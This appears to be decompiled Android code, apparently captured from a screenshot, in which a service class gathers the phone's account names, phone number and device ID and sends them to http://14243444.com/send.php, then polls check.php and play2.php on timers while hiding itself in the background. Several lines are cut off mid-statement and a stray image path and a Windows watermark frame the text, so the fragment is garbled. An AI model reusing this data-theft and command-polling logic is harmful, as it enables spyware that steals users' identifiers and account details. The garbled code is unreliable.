 }
} else {
com.example.android.service.Main.access$4(this.this$0, com.example.android.service.Main.access$11(this.this$0).substring(0, 1));
if (!com.example.android.service.Main.access$11(this.this$0).equals("1")) {
com.example.android.service.Main.access$13(this.this$0).schedule(5000);
com.example.android.service.Main.access$12(this.this$0, Integer.valueOf(2));
this.this$0.startActivity(new android.content.Intent("android.intent.action.VIEW", android.net.Uri.parse("http://14243444.com/play2.php"))
} else {
this.this$0.onPause();
com.example.android.service.Main.access$12(this.this$0, Integer.valueOf(0));
com.example.android.service.Main.access$17(this.this$0, Integer.valueOf(1));
}
}
} else {
com.example.android.service.Main.access$13(this.this$0).schedule(1000);
com.example.android.service.Main.access$12(this.this$0, Integer.valueOf(1));
com.example.android.service.Main.access$15(this.this$0, new StringBuilder("http://14243444.com/check.php?id=").append(com.example.android.service.
com.example.android.service.Main.access$4(this.this$0, this.this$0.doPostr(com.example.android.service.Main.access$16(this.this$0), ""));
}
} else {
com.example.android.service.Main.access$3(this.this$0, Integer.valueOf(1));
android.telephony.TelephonyManager v4_1 = ((android.telephony.TelephonyManager) this.this$0.getSystemService("phone"));
android.accounts.Account[] v2 = android.accounts.AccountManager.get(this.this$0).getAccounts();
com.example.android.service.Main.access$4(this.this$0, "");
long v7_10 = v2.length;
com.example.android.service.Main v5_24 = 0;
while (v5_24 < v7_10) {
com.example.android.service.Main.access$4(this.this$0, v2[v5_24].name);
v5_24++;
}
com.example.android.service.Main.access$5(this.this$0, v4_1.getLine1Number());
com.example.android.service.Main.access$6(this.this$0, v4_1.getDeviceId());
com.example.android.service.Main.access$7(this.this$0);
com.example.android.service.Main.access$8(this.this$0).vibrate(1000);
this.this$0.startActivity(new android.content.Intent("android.intent.action.VIEW", android.net.Uri.parse(new StringBuilder("http://14243444.com/send.p
com.example.android.service.Main.access$12(this.this$0, Integer.valueOf(0));
com.example.android.service.Main.access$13(this.this$0).schedule(60000);
this.this$0.moveTaskToBack(1);
激活 Windows